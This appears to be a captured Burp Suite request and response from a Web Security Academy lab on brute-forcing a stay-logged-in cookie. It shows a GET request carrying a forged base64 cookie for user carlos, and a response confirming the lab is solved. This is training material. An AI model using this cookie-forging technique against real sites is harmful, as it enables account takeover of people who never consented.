 Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a3000ed0302f769801f5d9b000f00d5.web-security-academy.net
3 Cookie: stay-logged-in=Y2FybG9zOjk2ZTc5MjE4OTY1ZWI3MmM5MmE1NDlkZDVhMzMwMTEy
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0a3000ed0302f769801f5d9b000f00d5.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Brute-forcing a stay-logged-in cookie
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: carlos
Email
Update email